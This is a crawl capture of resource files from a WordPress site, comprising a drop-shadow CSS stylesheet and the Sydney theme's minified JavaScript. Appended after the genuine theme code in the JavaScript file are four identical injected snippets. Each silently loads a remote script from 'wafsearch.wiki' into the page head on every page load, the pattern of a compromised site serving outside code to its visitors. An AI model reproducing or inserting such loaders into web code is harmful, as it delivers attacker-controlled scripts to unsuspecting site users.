<!-- Page supported by LiteSpeed Cache 7.7 on 2025-12-31 10:05:29 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: americanmuscleservice.com @ 2025-12-31 10:05:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_fe7b511e0194ce4fb9af8e8830343a1e.php?ver=1.7.14
body_size: 1070
content:
.dropshadowboxes-container{clear:both;display:flex;position:relative;z-index:1}.dropshadowboxes-container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.dropshadowboxes-container.dropshadowboxes-center{width:100%}.dropshadowboxes-container.dropshadowboxes-center>DIV.dropshadowboxes-drop-shadow{margin-left:auto;margin-right:auto}.dropshadowboxes-drop-shadow{background:none repeat scroll 0 0;padding:10px;margin:10px 0;position:relative;border-radius:3px;flex:1}.dropshadowboxes-left{clear:none;float:left;margin-right:10px}.dropshadowboxes-right{clear:none;float:right;margin-left:10px}.dropshadowboxes-rounded-corners{-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomleft:5px;-moz-border-radius-bottomright:5px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.dropshadowboxes-inside-shadow{-webkit-box-shadow:inset 0 0 20px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,.1);box-shadow:inset 0 0 20px rgba(0,0,0,.1)}.dropshadowboxes-outside-shadow{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3);-moz-box-shadow:0 1px 4px rgba(0,0,0,.3);box-shadow:0 1px 4px rgba(0,0,0,.3)}.dropshadowboxes-inside-and-outside-shadow{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),inset 0 0 20px rgba(0,0,0,.1);-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),inset 0 0 20px rgba(0,0,0,.1);box-shadow:0 1px 4px rgba(0,0,0,.3),inset 0 0 20px rgba(0,0,0,.1)}.dropshadowboxes-drop-shadow:before,.dropshadowboxes-drop-shadow:after{content:"";position:absolute;z-index:-2}.dropshadowboxes-lifted-bottom-left:before{-webkit-box-shadow:0 15px 10px rgba(0,0,0,.7);-moz-box-shadow:0 15px 10px rgba(0,0,0,.7);box-shadow:0 15px 10px rgba(0,0,0,.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg);bottom:17px;height:20%;left:10px;max-height:100px;max-width:300px;width:50%}.dropshadowboxes-lifted-bottom-right:after{-webkit-box-shadow:0 15px 10px rgba(0,0,0,.7);-moz-box-shadow:0 15px 10px rgba(0,0,0,.7);box-shadow:0 15px 10px rgba(0,0,0,.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg);bottom:17px;height:20%;left:10px;max-height:100px;max-width:300px;width:50%}.dropshadowboxes-lifted-bottom-right:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg);left:auto;right:10px}.dropshadowboxes-lifted-both:before,.dropshadowboxes-lifted-both:after{-webkit-box-shadow:0 15px 10px;-moz-box-shadow:0 15px 10px;box-shadow:0 15px 10px;-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg);bottom:15px;height:20%;left:10px;max-height:100px;max-width:300px;width:50%}.dropshadowboxes-lifted-both:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg);left:auto;right:10px}.dropshadowboxes-curled{border:1px solid #efefef;-moz-border-radius:0 0 120px 120px/0 0 6px 6px;border-radius:0 0 120px 120px/0 0 6px 6px}.dropshadowboxes-curled:before,.dropshadowboxes-curled:after{-webkit-box-shadow:0 8px 12px;-moz-box-shadow:0 8px 12px;box-shadow:0 8px 12px;-webkit-transform:skew(-8deg) rotate(-3deg);-moz-transform:skew(-8deg) rotate(-3deg);-ms-transform:skew(-8deg) rotate(-3deg);-o-transform:skew(-8deg) rotate(-3deg);transform:skew(-8deg) rotate(-3deg);bottom:12px;height:55%;left:10px;max-height:100px;max-width:200px;width:50%}.dropshadowboxes-curled:after{-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg);left:auto;right:10px}.dropshadowboxes-perspective-left:before{-webkit-box-shadow:-80px 0 8px;-moz-box-shadow:-80px 0 8px;box-shadow:-80px 0 8px;-webkit-transform:skew(50deg);-moz-transform:skew(50deg);-ms-transform:skew(50deg);-o-transform:skew(50deg);transform:skew(50deg);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;bottom:3px;height:35%;left:70px;width:50%}.dropshadowboxes-perspective-right:before{-webkit-box-shadow:80px 0 8px;-moz-box-shadow:80px 0 8px;box-shadow:80px 0 8px;-webkit-transform:skew(-50deg);-moz-transform:skew(-50deg);-ms-transform:skew(-50deg);-o-transform:skew(-50deg);transform:skew(-50deg);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;width:50%;height:35%;bottom:4px;right:70px}.dropshadowboxes-perspective-right:after{display:none}.dropshadowboxes-raised-no-inside-shadow-no-outside-shadow{-webkit-box-shadow:0 15px 10px -10px rgba(0,0,0,.5);-moz-box-shadow:0 15px 10px -10px rgba(0,0,0,.5);box-shadow:0 15px 10px -10px rgba(0,0,0,.5)}.dropshadowboxes-raised-with-inside-shadow-no-outside-shadow{-webkit-box-shadow:0 15px 10px -10px rgba(0,0,0,.5),inset 0 0 20px rgba(0,0,0,.1);-moz-box-shadow:0 15px 10px -10px rgba(0,0,0,.5),inset 0 0 20px rgba(0,0,0,.1);box-shadow:0 15px 10px -10px rgba(0,0,0,.5),inset 0 0 20px rgba(0,0,0,.1)}.dropshadowboxes-raised-no-inside-shadow-with-outside-shadow{-webkit-box-shadow:0 15px 10px -10px rgba(0,0,0,.5),0 1px 4px rgba(0,0,0,.3);-moz-box-shadow:0 15px 10px -10px rgba(0,0,0,.5),0 1px 4px rgba(0,0,0,.3);box-shadow:0 15px 10px -10px rgba(0,0,0,.5),0 1px 4px rgba(0,0,0,.3)}.dropshadowboxes-raised-with-inside-shadow-with-outside-shadow{-webkit-box-shadow:0 15px 10px -10px rgba(0,0,0,.5),0 1px 4px rgba(0,0,0,.3),inset 0 0 20px rgba(0,0,0,.1);-moz-box-shadow:0 15px 10px -10px rgba(0,0,0,.5),0 1px 4px rgba(0,0,0,.3),inset 0 0 20px rgba(0,0,0,.1);box-shadow:0 15px 10px -10px rgba(0,0,0,.5),0 1px 4px rgba(0,0,0,.3),inset 0 0 20px rgba(0,0,0,.1)}.dropshadowboxes-curved:before{border-radius:10px 10px 10px 10px/100px 100px 100px 100px;bottom:10px;left:0;right:50%;top:10px;-webkit-box-shadow:0 0 15px;-moz-box-shadow:0 0 15px;box-shadow:0 0 15px}.dropshadowboxes-curved-vertical-2:before{right:0}.dropshadowboxes-curved-horizontal-1:before{-moz-border-radius:100px/10px;border-radius:100px/10px;bottom:0;left:10px;right:10px;top:50%}.dropshadowboxes-curved-horizontal-2:before{-moz-border-radius:100px/10px;border-radius:100px/10px;bottom:0;left:10px;right:10px;top:0}.dropshadowboxes-effect-blue:before,.dropshadowboxes-effect-blue:after{color:rgba(0,0,255,.6)}.dropshadowboxes-effect-white:before,.dropshadowboxes-effect-white:after{color:rgba(255,255,255,.6)}.dropshadowboxes-effect-yellow:before,.dropshadowboxes-effect-yellow:after{color:rgba(255,255,0,.6)}.dropshadowboxes-effect-red:before,.dropshadowboxes-effect-red:after{color:rgba(255,0,0,.6)}.dropshadowboxes-effect-green:before,.dropshadowboxes-effect-green:after{color:rgba(0,255,0,.6)}.dropshadowboxes-effect-default:before,.dropshadowboxes-effect-default:after{color:rgba(0,0,0,.5)}.dropshadowboxes-color-picker{position:absolute}.dropshadowboxes-color-input{width:70px}#TB_ajaxContent{height:92%!important}

--- FILE ---
content_type: application/x-javascript
request_url: https://americanmuscleservice.com/wp-content/themes/sydney/js/functions.min.js?ver=20201221
body_size: 1662
content:
"use strict";window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(a,b){b=b||window;for(var c=0;c<this.length;c++)a.call(b,this[c],c,this)});var sydney=sydney||{};sydney.backToTop={init:function(){this.displayButton()},setup:function(){const a=document.getElementsByClassName("go-top")[0];var b=window.pageYOffset;800<b?a.classList.add("show"):a.classList.remove("show"),a.addEventListener("click",function(){window.scrollTo({top:0,left:0,behavior:"smooth"})})},displayButton:function(){this.setup(),window.addEventListener("scroll",function(){this.setup()}.bind(this))}},sydney.removePreloader={init:function(){this.remove()},remove:function(){const a=document.getElementsByClassName("preloader")[0];a.classList.add("disable"),setTimeout(function(){a.classList.add("hide")},600)}},sydney.stickyMenu={init:function(){this.headerClone(),window.addEventListener("resize",function(){this.headerClone()}.bind(this)),this.sticky(),window.addEventListener("scroll",function(){this.sticky()}.bind(this))},headerClone:function(){const a=document.getElementsByClassName("site-header")[0],b=document.getElementsByClassName("header-clone")[0];"undefined"==typeof b&&null==b||"undefined"==typeof a&&null==a||(b.style.height=a.offsetHeight+"px")},sticky:function(){const a=document.getElementsByClassName("site-header")[0];if("undefined"!=typeof a||null!=a){var b=window.pageYOffset,c=a.offsetTop;b>=c?(a.classList.add("fixed"),document.body.classList.add("siteScrolled")):(a.classList.remove("fixed"),document.body.classList.remove("siteScrolled")),107<=b?a.classList.add("float-header"):a.classList.remove("float-header")}}},sydney.mobileMenu={init:function(){this.menu(),window.addEventListener("resize",function(){this.menu()}.bind(this))},menu:function(){if(window.matchMedia("(max-width: 1024px)").matches){const b=document.getElementsByClassName("mainnav")[0],c=document.getElementsByClassName("btn-menu")[0];b.setAttribute("id","mainnav-mobi"),b.classList.add("hidden");var a=b.querySelectorAll(".menu-item-has-children");a.forEach(function(a){a.getElementsByTagName("ul")[0].style.display="none",a.getElementsByTagName("a")[0].insertAdjacentHTML("beforeend","<span class=\"btn-submenu\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path d=\"M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z\"/></svg></span>")},"myThisArg"),this.toggle(c,b);const d=b.querySelectorAll(".btn-submenu");d.forEach(function(a){a.addEventListener("click",function(b){b.preventDefault();var c=a.parentNode.parentNode;c.getElementsByClassName("sub-menu")[0].classList.toggle("toggled")})},"myThisArg")}else{const a=document.getElementById("mainnav-mobi");if("undefined"!=typeof a&&null!=a){a.setAttribute("id","mainnav");const b=a.querySelectorAll(".btn-submenu");b.forEach(function(a){a.remove()},"myThisArg")}}},toggle:function(a,b){a.addEventListener("click",function(a){a.preventDefault(),b.classList.contains("toggled")?b.classList.remove("toggled"):b.classList.add("toggled"),a.stopImmediatePropagation()})},submenuToggle:function(a){a.addEventListener("click",function(b){b.preventDefault();var c=a.parentNode.parentNode;c.getElementsByClassName("sub-menu")[0].classList.toggle("toggled")})}};function sydneyDomReady(a){return"function"==typeof a?"interactive"===document.readyState||"complete"===document.readyState?a():void document.addEventListener("DOMContentLoaded",a,!1):void 0}sydneyDomReady(function(){sydney.backToTop.init(),sydney.removePreloader.init(),sydney.stickyMenu.init(),sydney.mobileMenu.init()}),window.addEventListener("load",function(){(function(a,b){"use strict";var c=b.querySelectorAll(["iframe[src*=\"youtube.com\"]","iframe[src*=\"vimeo.com\"]"].join(","));if(c.length)for(var d=0;d<c.length;d++){var e=c[d],f=e.getAttribute("width"),g=e.getAttribute("height"),h=e.parentNode,j=b.createElement("div");j.className="fitVids-wrapper",j.style.paddingBottom=100*(g/f)+"%",h.insertBefore(j,e),e.remove(),j.appendChild(e),e.removeAttribute("height"),e.removeAttribute("width")}})(window,document)});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);